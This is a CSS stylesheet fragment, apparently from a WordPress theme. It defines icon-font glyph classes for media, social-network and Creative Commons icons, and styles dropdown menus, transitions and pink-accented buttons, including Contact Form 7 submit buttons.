.icon-loop:before { content: '\ea01'; } /* '&#59905;' */
.icon-switch:before { content: '\ea02'; } /* '&#59906;' */
.icon-play-1:before { content: '\ea03'; } /* '&#59907;' */
.icon-stop-1:before { content: '\ea04'; } /* '&#59908;' */
.icon-pause-1:before { content: '\ea05'; } /* '&#59909;' */
.icon-record:before { content: '\ea06'; } /* '&#59910;' */
.icon-to-end-1:before { content: '\ea07'; } /* '&#59911;' */
.icon-to-start-1:before { content: '\ea08'; } /* '&#59912;' */
.icon-fast-forward:before { content: '\ea09'; } /* '&#59913;' */
.icon-fast-backward:before { content: '\ea0a'; } /* '&#59914;' */
.icon-progress-0:before { content: '\ea0b'; } /* '&#59915;' */
.icon-progress-1:before { content: '\ea0c'; } /* '&#59916;' */
.icon-progress-2:before { content: '\ea0d'; } /* '&#59917;' */
.icon-progress-3:before { content: '\ea0e'; } /* '&#59918;' */
.icon-target-1:before { content: '\ea0f'; } /* '&#59919;' */
.icon-palette:before { content: '\ea10'; } /* '&#59920;' */
.icon-list-1:before { content: '\ea11'; } /* '&#59921;' */
.icon-list-add:before { content: '\ea12'; } /* '&#59922;' */
.icon-signal-1:before { content: '\ea13'; } /* '&#59923;' */
.icon-trophy:before { content: '\ea14'; } /* '&#59924;' */
.icon-battery:before { content: '\ea15'; } /* '&#59925;' */
.icon-back-in-time:before { content: '\ea16'; } /* '&#59926;' */
.icon-monitor:before { content: '\ea17'; } /* '&#59927;' */
.icon-mobile-1:before { content: '\ea18'; } /* '&#59928;' */
.icon-network:before { content: '\ea19'; } /* '&#59929;' */
.icon-cd:before { content: '\ea1a'; } /* '&#59930;' */
.icon-inbox-1:before { content: '\ea1b'; } /* '&#59931;' */
.icon-install:before { content: '\ea1c'; } /* '&#59932;' */
.icon-globe-1:before { content: '\ea1d'; } /* '&#59933;' */
.icon-cloud-1:before { content: '\ea1e'; } /* '&#59934;' */
.icon-cloud-thunder:before { content: '\ea1f'; } /* '&#59935;' */
.icon-flash-1:before { content: '\ea20'; } /* '&#59936;' */
.icon-moon-1:before { content: '\ea21'; } /* '&#59937;' */
.icon-flight-1:before { content: '\ea22'; } /* '&#59938;' */
.icon-paper-plane:before { content: '\ea23'; } /* '&#59939;' */
.icon-leaf-1:before { content: '\ea24'; } /* '&#59940;' */
.icon-lifebuoy:before { content: '\ea25'; } /* '&#59941;' */
.icon-mouse:before { content: '\ea26'; } /* '&#59942;' */
.icon-briefcase-1:before { content: '\ea27'; } /* '&#59943;' */
.icon-suitcase-1:before { content: '\ea28'; } /* '&#59944;' */
.icon-dot:before { content: '\ea29'; } /* '&#59945;' */
.icon-dot-2:before { content: '\ea2a'; } /* '&#59946;' */
.icon-dot-3:before { content: '\ea2b'; } /* '&#59947;' */
.icon-brush:before { content: '\ea2c'; } /* '&#59948;' */
.icon-magnet-1:before { content: '\ea2d'; } /* '&#59949;' */
.icon-infinity:before { content: '\ea2e'; } /* '&#59950;' */
.icon-erase:before { content: '\ea2f'; } /* '&#59951;' */
.icon-chart-pie:before { content: '\ea30'; } /* '&#59952;' */
.icon-chart-line:before { content: '\ea31'; } /* '&#59953;' */
.icon-chart-bar-1:before { content: '\ea32'; } /* '&#59954;' */
.icon-chart-area:before { content: '\ea33'; } /* '&#59955;' */
.icon-tape:before { content: '\ea34'; } /* '&#59956;' */
.icon-graduation-cap:before { content: '\ea35'; } /* '&#59957;' */
.icon-language:before { content: '\ea36'; } /* '&#59958;' */
.icon-ticket-1:before { content: '\ea37'; } /* '&#59959;' */
.icon-water:before { content: '\ea38'; } /* '&#59960;' */
.icon-droplet:before { content: '\ea39'; } /* '&#59961;' */
.icon-air:before { content: '\ea3a'; } /* '&#59962;' */
.icon-credit-card-1:before { content: '\ea3b'; } /* '&#59963;' */
.icon-floppy-1:before { content: '\ea3c'; } /* '&#59964;' */
.icon-clipboard:before { content: '\ea3d'; } /* '&#59965;' */
.icon-megaphone-1:before { content: '\ea3e'; } /* '&#59966;' */
.icon-database:before { content: '\ea3f'; } /* '&#59967;' */
.icon-drive:before { content: '\ea40'; } /* '&#59968;' */
.icon-bucket:before { content: '\ea41'; } /* '&#59969;' */
.icon-thermometer:before { content: '\ea42'; } /* '&#59970;' */
.icon-key-1:before { content: '\ea43'; } /* '&#59971;' */
.icon-flow-cascade:before { content: '\ea44'; } /* '&#59972;' */
.icon-flow-branch:before { content: '\ea45'; } /* '&#59973;' */
.icon-flow-tree:before { content: '\ea46'; } /* '&#59974;' */
.icon-flow-line:before { content: '\ea47'; } /* '&#59975;' */
.icon-flow-parallel:before { content: '\ea48'; } /* '&#59976;' */
.icon-rocket-1:before { content: '\ea49'; } /* '&#59977;' */
.icon-gauge-1:before { content: '\ea4a'; } /* '&#59978;' */
.icon-traffic-cone:before { content: '\ea4b'; } /* '&#59979;' */
.icon-cc:before { content: '\ea4c'; } /* '&#59980;' */
.icon-cc-by:before { content: '\ea4d'; } /* '&#59981;' */
.icon-cc-nc:before { content: '\ea4e'; } /* '&#59982;' */
.icon-cc-nc-eu:before { content: '\ea4f'; } /* '&#59983;' */
.icon-cc-nc-jp:before { content: '\ea50'; } /* '&#59984;' */
.icon-cc-sa:before { content: '\ea51'; } /* '&#59985;' */
.icon-cc-nd:before { content: '\ea52'; } /* '&#59986;' */
.icon-cc-pd:before { content: '\ea53'; } /* '&#59987;' */
.icon-cc-zero:before { content: '\ea54'; } /* '&#59988;' */
.icon-cc-share:before { content: '\ea55'; } /* '&#59989;' */
.icon-cc-remix:before { content: '\ea56'; } /* '&#59990;' */
.icon-github-1:before { content: '\ea57'; } /* '&#59991;' */
.icon-github-circled-1:before { content: '\ea58'; } /* '&#59992;' */
.icon-flickr-1:before { content: '\ea59'; } /* '&#59993;' */
.icon-flickr-circled:before { content: '\ea5a'; } /* '&#59994;' */
.icon-vimeo:before { content: '\ea5b'; } /* '&#59995;' */
.icon-vimeo-circled:before { content: '\ea5c'; } /* '&#59996;' */
.icon-twitter-1:before { content: '\ea5d'; } /* '&#59997;' */
.icon-twitter-circled:before { content: '\ea5e'; } /* '&#59998;' */
.icon-facebook-1:before { content: '\ea5f'; } /* '&#59999;' */
.icon-facebook-circled:before { content: '\ea60'; } /* '&#60000;' */
.icon-facebook-squared-1:before { content: '\ea61'; } /* '&#60001;' */
.icon-gplus-1:before { content: '\ea62'; } /* '&#60002;' */
.icon-gplus-circled:before { content: '\ea63'; } /* '&#60003;' */
.icon-pinterest:before { content: '\ea64'; } /* '&#60004;' */
.icon-pinterest-circled-1:before { content: '\ea65'; } /* '&#60005;' */
.icon-tumblr-1:before { content: '\ea66'; } /* '&#60006;' */
.icon-tumblr-circled:before { content: '\ea67'; } /* '&#60007;' */
.icon-linkedin-1:before { content: '\ea68'; } /* '&#60008;' */
.icon-linkedin-circled:before { content: '\ea69'; } /* '&#60009;' */
.icon-dribbble-1:before { content: '\ea6a'; } /* '&#60010;' */
.icon-dribbble-circled:before { content: '\ea6b'; } /* '&#60011;' */
.icon-stumbleupon:before { content: '\ea6c'; } /* '&#60012;' */
.icon-stumbleupon-circled:before { content: '\ea6d'; } /* '&#60013;' */
.icon-lastfm:before { content: '\ea6e'; } /* '&#60014;' */
.icon-lastfm-circled:before { content: '\ea6f'; } /* '&#60015;' */
.icon-rdio:before { content: '\ea70'; } /* '&#60016;' */
.icon-rdio-circled:before { content: '\ea71'; } /* '&#60017;' */
.icon-spotify:before { content: '\ea72'; } /* '&#60018;' */
.icon-spotify-circled:before { content: '\ea73'; } /* '&#60019;' */
.icon-qq:before { content: '\ea74'; } /* '&#60020;' */
.icon-instagram:before { content: '\ea75'; } /* '&#60021;' */
.icon-dropbox-1:before { content: '\ea76'; } /* '&#60022;' */
.icon-evernote:before { content: '\ea77'; } /* '&#60023;' */
.icon-flattr:before { content: '\ea78'; } /* '&#60024;' */
.icon-skype-1:before { content: '\ea79'; } /* '&#60025;' */
.icon-skype-circled:before { content: '\ea7a'; } /* '&#60026;' */
.icon-renren-1:before { content: '\ea7b'; } /* '&#60027;' */
.icon-sina-weibo:before { content: '\ea7c'; } /* '&#60028;' */
.icon-paypal:before { content: '\ea7d'; } /* '&#60029;' */
.icon-picasa:before { content: '\ea7e'; } /* '&#60030;' */
.icon-soundcloud:before { content: '\ea7f'; } /* '&#60031;' */
.icon-mixi:before { content: '\ea80'; } /* '&#60032;' */
.icon-behance:before { content: '\ea81'; } /* '&#60033;' */
.icon-google-circles:before { content: '\ea82'; } /* '&#60034;' */
.icon-vkontakte-1:before { content: '\ea83'; } /* '&#60035;' */
.icon-smashing:before { content: '\ea84'; } /* '&#60036;' */
.icon-sweden:before { content: '\ea85'; } /* '&#60037;' */
.icon-db-shape:before { content: '\ea86'; } /* '&#60038;' */
.icon-logo-db:before { content: '\ea87'; } /* '&#60039;' */
.icon-duckduckgo:before { content: '\eab8'; } /* '&#60088;' */
.icon-aim:before { content: '\eab9'; } /* '&#60089;' */
.icon-delicious:before { content: '\eaba'; } /* '&#60090;' */
.icon-paypal-1:before { content: '\eabb'; } /* '&#60091;' */
.icon-flattr-1:before { content: '\eabc'; } /* '&#60092;' */
.icon-android-1:before { content: '\eabd'; } /* '&#60093;' */
.icon-eventful:before { content: '\eabe'; } /* '&#60094;' */
.icon-smashmag:before { content: '\eabf'; } /* '&#60095;' */
.icon-gplus-2:before { content: '\eac0'; } /* '&#60096;' */
.icon-wikipedia:before { content: '\eac1'; } /* '&#60097;' */
.icon-lanyrd:before { content: '\eac2'; } /* '&#60098;' */
.icon-calendar-3:before { content: '\eac3'; } /* '&#60099;' */
.icon-stumbleupon-1:before { content: '\eac4'; } /* '&#60100;' */
.icon-fivehundredpx:before { content: '\eac5'; } /* '&#60101;' */
.icon-pinterest-1:before { content: '\eac6'; } /* '&#60102;' */
.icon-bitcoin-1:before { content: '\eac7'; } /* '&#60103;' */
.icon-w3c:before { content: '\eac8'; } /* '&#60104;' */
.icon-foursquare-1:before { content: '\eac9'; } /* '&#60105;' */
.icon-html5-1:before { content: '\eaca'; } /* '&#60106;' */
.icon-ie:before { content: '\eacb'; } /* '&#60107;' */
.icon-call:before { content: '\eacc'; } /* '&#60108;' */
.icon-grooveshark:before { content: '\eacd'; } /* '&#60109;' */
.icon-ninetyninedesigns:before { content: '\eace'; } /* '&#60110;' */
.icon-forrst:before { content: '\eacf'; } /* '&#60111;' */
.icon-digg:before { content: '\ead0'; } /* '&#60112;' */
.icon-spotify-1:before { content: '\ead1'; } /* '&#60113;' */
.icon-reddit:before { content: '\ead2'; } /* '&#60114;' */
.icon-guest:before { content: '\ead3'; } /* '&#60115;' */
.icon-gowalla:before { content: '\ead4'; } /* '&#60116;' */
.icon-appstore:before { content: '\ead5'; } /* '&#60117;' */
.icon-blogger:before { content: '\ead6'; } /* '&#60118;' */
.icon-cc-1:before { content: '\ead7'; } /* '&#60119;' */
.icon-dribbble-2:before { content: '\ead8'; } /* '&#60120;' */
.icon-evernote-1:before { content: '\ead9'; } /* '&#60121;' */
.icon-flickr-2:before { content: '\eada'; } /* '&#60122;' */
.icon-google:before { content: '\eadb'; } /* '&#60123;' */
.icon-viadeo:before { content: '\eadc'; } /* '&#60124;' */
.icon-instapaper:before { content: '\eadd'; } /* '&#60125;' */
.icon-weibo-1:before { content: '\eade'; } /* '&#60126;' */
.icon-klout:before { content: '\eadf'; } /* '&#60127;' */
.icon-linkedin-2:before { content: '\eae0'; } /* '&#60128;' */
.icon-meetup:before { content: '\eae1'; } /* '&#60129;' */
.icon-vk:before { content: '\eae2'; } /* '&#60130;' */
.icon-plancast:before { content: '\eae3'; } /* '&#60131;' */
.icon-disqus:before { content: '\eae4'; } /* '&#60132;' */
.icon-rss-2:before { content: '\eae5'; } /* '&#60133;' */
.icon-skype-2:before { content: '\eae6'; } /* '&#60134;' */
.icon-twitter-2:before { content: '\eae7'; } /* '&#60135;' */
.icon-youtube-1:before { content: '\eae8'; } /* '&#60136;' */
.icon-vimeo-1:before { content: '\eae9'; } /* '&#60137;' */
.icon-windows-1:before { content: '\eaea'; } /* '&#60138;' */
.icon-xing-1:before { content: '\eaeb'; } /* '&#60139;' */
.icon-yahoo:before { content: '\eaec'; } /* '&#60140;' */
.icon-chrome:before { content: '\eaed'; } /* '&#60141;' */
.icon-email:before { content: '\eaee'; } /* '&#60142;' */
.icon-macstore:before { content: '\eaef'; } /* '&#60143;' */
.icon-myspace:before { content: '\eaf0'; } /* '&#60144;' */
.icon-podcast:before { content: '\eaf1'; } /* '&#60145;' */
.icon-amazon:before { content: '\eaf2'; } /* '&#60146;' */
.icon-steam:before { content: '\eaf3'; } /* '&#60147;' */
.icon-cloudapp:before { content: '\eaf4'; } /* '&#60148;' */
.icon-dropbox-2:before { content: '\eaf5'; } /* '&#60149;' */
.icon-ebay:before { content: '\eaf6'; } /* '&#60150;' */
.icon-facebook-2:before { content: '\eaf7'; } /* '&#60151;' */
.icon-github-2:before { content: '\eaf8'; } /* '&#60152;' */
.icon-github-circled-2:before { content: '\eaf9'; } /* '&#60153;' */
.icon-googleplay:before { content: '\eafa'; } /* '&#60154;' */
.icon-itunes:before { content: '\eafb'; } /* '&#60155;' */
.icon-plurk:before { content: '\eafc'; } /* '&#60156;' */
.icon-songkick:before { content: '\eafd'; } /* '&#60157;' */
.icon-lastfm-1:before { content: '\eafe'; } /* '&#60158;' */
.icon-gmail:before { content: '\eaff'; } /* '&#60159;' */
.icon-pinboard:before { content: '\eb00'; } /* '&#60160;' */
.icon-openid:before { content: '\eb01'; } /* '&#60161;' */
.icon-quora:before { content: '\eb02'; } /* '&#60162;' */
.icon-soundcloud-1:before { content: '\eb03'; } /* '&#60163;' */
.icon-tumblr-2:before { content: '\eb04'; } /* '&#60164;' */
.icon-eventasaurus:before { content: '\eb05'; } /* '&#60165;' */
.icon-wordpress:before { content: '\eb06'; } /* '&#60166;' */
.icon-yelp:before { content: '\eb07'; } /* '&#60167;' */
.icon-intensedebate:before { content: '\eb08'; } /* '&#60168;' */
.icon-eventbrite:before { content: '\eb09'; } /* '&#60169;' */
.icon-scribd:before { content: '\eb0a'; } /* '&#60170;' */
.icon-posterous:before { content: '\eb0b'; } /* '&#60171;' */
.icon-stripe:before { content: '\eb0c'; } /* '&#60172;' */
.icon-opentable:before { content: '\eb0d'; } /* '&#60173;' */
.icon-cart:before { content: '\eb0e'; } /* '&#60174;' */
.icon-print-2:before { content: '\eb0f'; } /* '&#60175;' */
.icon-angellist:before { content: '\eb10'; } /* '&#60176;' */
.icon-instagram-1:before { content: '\eb11'; } /* '&#60177;' */
.icon-dwolla:before { content: '\eb12'; } /* '&#60178;' */
.icon-appnet:before { content: '\eb13'; } /* '&#60179;' */
.icon-statusnet:before { content: '\eb14'; } /* '&#60180;' */
.icon-acrobat:before { content: '\eb15'; } /* '&#60181;' */
.icon-drupal:before { content: '\eb16'; } /* '&#60182;' */
.icon-buffer:before { content: '\eb17'; } /* '&#60183;' */
.icon-pocket:before { content: '\eb18'; } /* '&#60184;' */
.icon-bitbucket-1:before { content: '\eb19'; } /* '&#60185;' */
.icon-lego:before { content: '\eb1a'; } /* '&#60186;' */
.icon-login-2:before { content: '\eb1b'; } /* '&#60187;' */
.icon-stackoverflow-1:before { content: '\eb1c'; } /* '&#60188;' */
.icon-hackernews:before { content: '\eb1d'; } /* '&#60189;' */
.icon-lkdto:before { content: '\eb1e'; } /* '&#60190;' */
.icon-deviantart:before { content: '\eb1f'; } /* '&#60191;' */
.icon-jabber:before { content: '\eb20'; } /* '&#60192;' */
.icon-music-2:before { content: '\ea88'; } /* '&#60040;' */
.icon-search-2:before { content: '\ea89'; } /* '&#60041;' */
.icon-mail-2:before { content: '\ea8a'; } /* '&#60042;' */
.icon-heart-2:before { content: '\ea8b'; } /* '&#60043;' */
.icon-star-2:before { content: '\ea8c'; } /* '&#60044;' */
.icon-user-2:before { content: '\ea8d'; } /* '&#60045;' */
.icon-videocam-1:before { content: '\ea8e'; } /* '&#60046;' */
.icon-camera-2:before { content: '\ea8f'; } /* '&#60047;' */
.icon-photo:before { content: '\ea90'; } /* '&#60048;' */
.icon-attach-2:before { content: '\ea91'; } /* '&#60049;' */
.icon-lock-2:before { content: '\ea92'; } /* '&#60050;' */
.icon-eye-2:before { content: '\ea93'; } /* '&#60051;' */
.icon-tag-2:before { content: '\ea94'; } /* '&#60052;' */
.icon-thumbs-up-2:before { content: '\ea95'; } /* '&#60053;' */
.icon-pencil-2:before { content: '\ea96'; } /* '&#60054;' */
.icon-comment-2:before { content: '\ea97'; } /* '&#60055;' */
.icon-location-2:before { content: '\ea98'; } /* '&#60056;' */
.icon-cup-1:before { content: '\ea99'; } /* '&#60057;' */
.icon-trash-2:before { content: '\ea9a'; } /* '&#60058;' */
.icon-doc-2:before { content: '\ea9b'; } /* '&#60059;' */
.icon-note-1:before { content: '\ea9c'; } /* '&#60060;' */
.icon-cog-2:before { content: '\ea9d'; } /* '&#60061;' */
.icon-params:before { content: '\ea9e'; } /* '&#60062;' */
.icon-calendar-2:before { content: '\ea9f'; } /* '&#60063;' */
.icon-sound-1:before { content: '\eaa0'; } /* '&#60064;' */
.icon-clock-2:before { content: '\eaa1'; } /* '&#60065;' */
.icon-lightbulb-1:before { content: '\eaa2'; } /* '&#60066;' */
.icon-tv:before { content: '\eaa3'; } /* '&#60067;' */
.icon-desktop-1:before { content: '\eaa4'; } /* '&#60068;' */
.icon-mobile-2:before { content: '\eaa5'; } /* '&#60069;' */
.icon-cd-1:before { content: '\eaa6'; } /* '&#60070;' */
.icon-inbox-2:before { content: '\eaa7'; } /* '&#60071;' */
.icon-globe-2:before { content: '\eaa8'; } /* '&#60072;' */
.icon-cloud-2:before { content: '\eaa9'; } /* '&#60073;' */
.icon-paper-plane-1:before { content: '\eaaa'; } /* '&#60074;' */
.icon-fire-1:before { content: '\eaab'; } /* '&#60075;' */
.icon-graduation-cap-1:before { content: '\eaac'; } /* '&#60076;' */
.icon-megaphone-2:before { content: '\eaad'; } /* '&#60077;' */
.icon-database-1:before { content: '\eaae'; } /* '&#60078;' */
.icon-key-2:before { content: '\eaaf'; } /* '&#60079;' */
.icon-beaker-1:before { content: '\eab0'; } /* '&#60080;' */
.icon-truck-1:before { content: '\eab1'; } /* '&#60081;' */
.icon-money-1:before { content: '\eab2'; } /* '&#60082;' */
.icon-food-1:before { content: '\eab3'; } /* '&#60083;' */
.icon-shop:before { content: '\eab4'; } /* '&#60084;' */
.icon-diamond:before { content: '\eab5'; } /* '&#60085;' */
.icon-t-shirt:before { content: '\eab6'; } /* '&#60086;' */
.icon-lock-1:before { content: '\e990'; } /* '&#59792;' */
.dropup,
.dropdown {
position: relative;
}
.dropdown-toggle {
*margin-bottom: -3px;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
outline: 0;
}
.caret {
display: inline-block;
width: 0;
height: 0;
vertical-align: top;
border-top: 4px solid #000000;
border-right: 4px solid transparent;
border-left: 4px solid transparent;
content: "";
}
.dropdown .caret {
margin-top: 8px;
margin-left: 2px;
}
.dropdown-menu {
position: absolute;
top: 100%;
left: 0;
z-index: 1000;
display: none;
float: left;
min-width: 160px;
padding: 5px 0;
margin: 2px 0 0;
list-style: none;
background-color: #ffffff;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
*border-right-width: 2px;
*border-bottom-width: 2px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-webkit-background-clip: padding-box;
-moz-background-clip: padding;
background-clip: padding-box;
}
.dropdown-menu.pull-right {
right: 0;
left: auto;
}
.dropdown-menu .divider {
*width: 100%;
height: 1px;
margin: 9px 1px;
*margin: -5px 0 5px;
overflow: hidden;
background-color: #e5e5e5;
border-bottom: 1px solid #ffffff;
}
.dropdown-menu > li > a {
display: block;
padding: 3px 20px;
clear: both;
font-weight: normal;
line-height: 20px;
color: #333333;
white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
text-decoration: none;
color: #ffffff;
background-color: #0081c2;
background-image: -moz-linear-gradient(top, #0088cc, #0077b3);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));
background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);
background-image: -o-linear-gradient(top, #0088cc, #0077b3);
background-image: linear-gradient(to bottom, #0088cc, #0077b3);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0);
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
color: #ffffff;
text-decoration: none;
outline: 0;
background-color: #0081c2;
background-image: -moz-linear-gradient(top, #0088cc, #0077b3);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));
background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);
background-image: -o-linear-gradient(top, #0088cc, #0077b3);
background-image: linear-gradient(to bottom, #0088cc, #0077b3);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0);
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
color: #999999;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
text-decoration: none;
background-color: transparent;
background-image: none;
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
cursor: default;
}
.open {
*z-index: 1000;
}
.open > .dropdown-menu {
display: block;
}
.pull-right > .dropdown-menu {
right: 0;
left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
border-top: 0;
border-bottom: 4px solid #000000;
content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
top: auto;
bottom: 100%;
margin-bottom: 1px;
}
.dropdown-submenu {
position: relative;
}
.dropdown-submenu > .dropdown-menu {
top: 0;
left: 100%;
margin-top: -6px;
margin-left: -1px;
-webkit-border-radius: 0 6px 6px 6px;
-moz-border-radius: 0 6px 6px 6px;
border-radius: 0 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
top: auto;
bottom: 0;
margin-top: 0;
margin-bottom: -2px;
-webkit-border-radius: 5px 5px 5px 0;
-moz-border-radius: 5px 5px 5px 0;
border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
display: block;
content: " ";
float: right;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
border-width: 5px 0 5px 5px;
border-left-color: #cccccc;
margin-top: 5px;
margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
border-left-color: #ffffff;
}
.dropdown-submenu.pull-left {
float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
left: -100%;
margin-left: 10px;
-webkit-border-radius: 6px 0 6px 6px;
-moz-border-radius: 6px 0 6px 6px;
border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
padding-left: 20px;
padding-right: 20px;
}
.typeahead {
z-index: 1051;
margin-top: 2px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.well {
min-height: 20px;
padding: 19px;
margin-bottom: 20px;
background-color: #f5f5f5;
border: 1px solid #e3e3e3;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
border-color: #ddd;
border-color: rgba(0, 0, 0, 0.15);
}
.well-large {
padding: 24px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.well-small {
padding: 9px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.fade {
opacity: 0;
-webkit-transition: opacity 0.15s linear;
-moz-transition: opacity 0.15s linear;
-o-transition: opacity 0.15s linear;
transition: opacity 0.15s linear;
}
.fade.in {
opacity: 1;
}
.collapse {
position: relative;
height: 0;
overflow: hidden;
-webkit-transition: height 0.35s ease;
-moz-transition: height 0.35s ease;
-o-transition: height 0.35s ease;
transition: height 0.35s ease;
}
.collapse.in {
height: auto;
}
.close {
float: right;
font-size: 20px;
font-weight: bold;
line-height: 20px;
color: #000000;
text-shadow: 0 1px 0 #ffffff;
opacity: 1;
filter: alpha(opacity=100);
}
.close:hover,
.close:focus {
color: #000000;
text-decoration: none;
cursor: pointer;
opacity: 0.7;
filter: alpha(opacity=70);
}
button.close {
padding: 0;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
}
.btn_slide {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 0px 22px;
margin-bottom: 0;
font-size: 16px;
line-height: 50px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #ffffff;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
border: 2px solid #ffffff;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .0em;
}
.btn_slide:hover,
.btn_slide:focus {
color: #ffffff;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn-white {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
font-size: 16px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #000000!important;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #ffffff;
border: 2px solid #dddddd;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
}
.btn-white:hover,
.btn-white:focus,
.btn-white:active,
.btn-white.active,
.btn-white.disabled,
.btn-white[disabled] {
color: #ffffff;
background-color: #FF69B4 \9;
}
.btn-white:active,
.btn-white.active {
background-color: #FF69B4 \9;
}
.btn-white:first-child {
*margin-left: 0;
}
.btn-white:hover,
.btn-white:focus {
color: #ffffff!important;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn-color {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
font-size: 16px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #ffffff!important;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #FF69B4;
border: 2px solid #FF69B4;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
}
.btn-color:hover,
.btn-color:focus,
.btn-color:active,
.btn-color.active,
.btn-color.disabled,
.btn-color[disabled] {
color: #000000;
background-color: #ffffff \9;
}
.btn-color:active,
.btn-color.active {
background-color: #000000 \9;
}
.btn-color:first-child {
*margin-left: 0;
}
.btn-color:hover,
.btn-color:focus {
color: #000000!important;
text-decoration: none;
background-color: #ffffff!important;
border-color: #dddddd!important;
}
.form-submit input[type="submit"] {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 11px 19px;
font-size: 17.5px;
margin-bottom: 0;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #959595;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #ffffff;
border: 1px solid #d2d2d2;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .0em;
}
.form-submit input[type="submit"]:hover {
color: #ffffff;
text-decoration: none;
background-color: #000000;
border-color: #000000;
}
.btn, .wpcf7-submit {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 4px 12px;
margin-bottom: 5px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #959595;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
text-transform: uppercase;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
border: 1px solid #d2d2d2;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
font-size: 13.5px;
}
.wpcf7-submit {
background-color: #ffffff;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus,
.wpcf7-submit:active,
.wpcf7-submit.active,
.wpcf7-submit.disabled,
.wpcf7-submit[disabled] {
color: #ffffff;
background-color: #000000;
*background-color: #000000;
}
.wpcf7-submit:active,
.wpcf7-submit.active {
background-color: #000000 \9;
}
.wpcf7-submit:first-child {
*margin-left: 0;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
color: #ffffff;
text-decoration: none;
background-color: #000000;
border-color: #000000;
}
.wpcf7-submit:focus {
}
.wpcf7-submit.active,
.wpcf7-submit:active {
background-image: none;
outline: 0;
}
.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
color: #ffffff;
}
.btn:active,
.btn.active {
background-color: #FF69B4 \9;
